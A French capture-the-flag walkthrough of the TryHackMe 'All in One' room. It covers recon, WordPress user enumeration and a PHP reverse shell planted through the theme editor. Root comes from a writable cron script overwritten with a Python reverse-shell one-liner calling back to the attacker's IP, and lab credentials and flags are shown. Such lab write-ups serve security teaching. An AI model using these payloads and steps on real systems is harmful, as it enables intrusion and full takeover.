https://tryhackme.com/room/allinonemj
Reconnaissance
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-13 21:38 GMT
Nmap scan report for ip-10-10-147-119.eu-west-1.compute.internal (10.10.147.119)
Host is up (0.010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.3.182
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
|_ 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:18:30:47:43:2F (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.05 secondsOn constate que 3 ports sont ouverts. Nous allons déjà essayer de nous connecter en FTP: l’accès anonymous est permis.
FTP
Après nous être loggé, on constate qu’il n’y a rien…
root@ip-10-10-3-182:~# ftp 10.10.147.119
Connected to 10.10.147.119.
220 (vsFTPd 3.0.3)
Name (10.10.147.119:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 115 4096 Oct 06 2020 .
drwxr-xr-x 2 0 115 4096 Oct 06 2020 ..
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.Web
Le port 80 est ouvert. Nous allons énumérer les répertoires accessibles.
root@ip-10-10-3-182:~/Desktop/Tools/wordlists/dirbuster# gobuster dir -u http://10.10.147.119 -w directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.147.119
[+] Threads: 10
[+] Wordlist: directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2022/12/13 21:46:32 Starting gobuster
===============================================================
/wordpress (Status: 301)
/hackathons (Status: 200)
/server-status (Status: 403)
===============================================================
2022/12/13 21:46:55 Finished
===============================================================Nous avons accès à un répertoire hackathons: utilisons l’outil curl sur cette URL.
root@ip-10-10-3-182:~# curl http://10.10.147.119/hackathons
<html>
<body>
<h1>Damn how much I hate the smell of <i>Vinegar </i> :/ !!! </h1>
<!-- Dvc W@iyur@123 -->
<!-- KeepGoing -->
</body>
</html>On obtient une chaîne de caractères chiffrée ainsi qu’une clé. Nous allons déchiffrer ceci grâce au chiffre de Vigenère.

WordPress
En plus du répertoire /hackathons, nous allons nous intéresser au répertoire /wordpress. Nous allons tenter d’énumérer les utilisateurs grâce à wpscan.
root@ip-10-10-3-182:~# wpscan --url http://10.10.147.119/wordpress -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://10.10.147.119/wordpress/ [10.10.147.119]
[+] Started: Tue Dec 13 21:56:29 2022
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.147.119/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://10.10.147.119/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.147.119/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.147.119/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.147.119/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://10.10.147.119/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://10.10.147.119/wordpress/wp-content/themes/twentytwenty/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://10.10.147.119/wordpress/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.7
| Style URL: http://10.10.147.119/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.147.119/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Match: 'Version: 1.5'
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <==> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] elyana
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.10.147.119/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up
[+] Finished: Tue Dec 13 21:56:32 2022
[+] Requests Done: 51
[+] Cached Requests: 6
[+] Data Sent: 12.408 KB
[+] Data Received: 398.29 KB
[+] Memory used: 139.914 MB
[+] Elapsed time: 00:00:03Nous avons trouvé l’utilisateur elyana.
Nous tentons de nous connecter à l’interface d’administration du répertoire wordpress avec les informations que nous avons collectées.
Le plus gros est fait. Il nous suffit maintenant de modifier le code d’une page et en y plaçant un reverse shell. Nous choisissons par exemple la page 404.php du thème twentytwenty en passant par la page theme-editor.php

Après avoir modifié le fichier en y insérant notre adresse IP, nous allons ouvrir un listener sur notre machine puis accéder à la page 404.php du thème twentytwenty à l’adresse http://10.10.147.119/wordpress/wp-content/themes/twentytwenty/404.php.
root@ip-10-10-3-182:~# rlwrap nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.147.119 56584 received!
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
22:21:08 up 45 min, 0 users, load average: 0.00, 0.00, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$
Nous avons maintenant un reverse shell. Nous en profitons pour le stabiliser.
Nous trouvons 2 fichiers: user.txt et hint.txt
bash-4.4$ cd /home
cd /home
bash-4.4$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 5 2020 .
drwxr-xr-x 24 root root 4096 Oct 5 2020 ..
drwxr-xr-x 6 elyana elyana 4096 Oct 7 2020 elyana
bash-4.4$ cd elyana
cd elyana
bash-4.4$ ls
ls
hint.txt user.txt
bash-4.4$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
bash-4.4$ cat hint.txt
cat hint.txt
Elyana's user password is hidden in the system. Find it ;)
bash-4.4$ Il nous reste donc à trouver le mot de passe d’Elyana.
bash-4.4$ find / -user elyana -type f 2>/dev/null
find / -user elyana -type f 2>/dev/null
/home/elyana/user.txt
/home/elyana/.bash_logout
/home/elyana/hint.txt
/home/elyana/.bash_history
/home/elyana/.profile
/home/elyana/.sudo_as_admin_successful
/home/elyana/.bashrc
/etc/mysql/conf.d/private.txt
bash-4.4$ cat /etc/mysql/conf.d/private.txt
cat /etc/mysql/conf.d/private.txt
user: elyana
password: E@syR18ght
bash-4.4$
Nous avons maintenant le mot de passe d’elyana et donc nous n’avons plus besoin du reverse shell. Nous allons nous connecter en SSH directement. Nous avons accès à une chaîne de caractères en base64 à déchiffrer.
root@ip-10-10-3-182:~# ssh elyana@10.10.147.119
elyana@10.10.147.119's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 13 22:30:21 UTC 2022
System load: 0.0 Processes: 118
Usage of /: 53.6% of 6.41GB Users logged in: 0
Memory usage: 48% IP address for eth0: 10.10.147.119
Swap usage: 0%
16 packages can be updated.
0 updates are security updates.
Last login: Fri Oct 9 08:09:56 2020
-bash-4.4$ cd /home/elyana
-bash-4.4$ ls -la
total 48
drwxr-xr-x 6 elyana elyana 4096 Oct 7 2020 .
drwxr-xr-x 3 root root 4096 Oct 5 2020 ..
-rw------- 1 elyana elyana 1632 Oct 7 2020 .bash_history
-rw-r--r-- 1 elyana elyana 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 elyana elyana 3771 Apr 4 2018 .bashrc
drwx------ 2 elyana elyana 4096 Oct 5 2020 .cache
drwxr-x--- 3 root root 4096 Oct 5 2020 .config
drwx------ 3 elyana elyana 4096 Oct 5 2020 .gnupg
-rw-rw-r-- 1 elyana elyana 59 Oct 6 2020 hint.txt
drwxrwxr-x 3 elyana elyana 4096 Oct 5 2020 .local
-rw-r--r-- 1 elyana elyana 807 Apr 4 2018 .profile
-rw-r--r-- 1 elyana elyana 0 Oct 5 2020 .sudo_as_admin_successful
-rw------- 1 elyana elyana 61 Oct 6 2020 user.txt
-bash-4.4$ car user.txt
-bash: car: command not found
-bash-4.4$ cat user.txt
VEhNezQ5amc2NjZhbGI1ZTc2c2hydXNuNDlqZzY2NmFsYjVlNzZzaHJ1c259
-bash-4.4$
bash-4.4$ echo "VEhNezQ5amc2NjZhbGI1ZTc2c2hydXNuNDlqZzY2NmFsYjVlNzZzaHJ1c259" | base64 -d
THM{49jg666alb5e76shrusn49jg666alb5e7XXXXXXX}-bash-4.4$
Flag root
Après avoir inspecté de nombreux fichiers, on trouve un cron utilisé chaque minute.
-bash-4.4$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /var/backups/script.sh
bash-4.4$ ls -la /var/backups/script.sh
-rwxrwxrwx 1 root root 73 Oct 7 2020 /var/backups/script.sh
Nous avons les droits sur ce script !
Nous allons le modifier avec ce script afin d’obtenir un root shell cette fois.
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.3.182",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'Puis sur notre machine, nous lançons de nouveau un listener et attendons une minute maximum le temps que le script s’exécute.
root@ip-10-10-3-182:~# rlwrap nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.147.119 56608 received!
bash: cannot set terminal process group (2301): Inappropriate ioctl for device
bash: no job control in this shell
root@elyana:~# cd /root
cd /root
root@elyana:~# ls -la
ls -la
total 52
drwx------ 4 root root 4096 Oct 6 2020 .
drwxr-xr-x 24 root root 4096 Oct 5 2020 ..
-rw------- 1 root root 1124 Oct 6 2020 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Oct 5 2020 .local
-rw------- 1 root root 293 Oct 5 2020 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 61 Oct 6 2020 root.txt
drwx------ 2 root root 4096 Oct 6 2020 .ssh
-rw------- 1 root root 8367 Oct 6 2020 .viminfo
-rw-r--r-- 1 root root 163 Oct 5 2020 .wget-hsts
root@elyana:~# cat root.txt
cat root.txt
VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9
Il ne nous reste plus qu’à déchiffrer la chaîne de caractères.
root@ip-10-10-3-182:~# echo "VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9" | base64 -d
THM{uem2wigbuem2wigb68sn2j1ospi868sn2XXXXXXX}Résumé
- Nmap
- Accès FTP
- Enumération Web (gobuster)
- Curl
- Wpscan
- Reverse shell
- Vigenere Cipher
- Root shell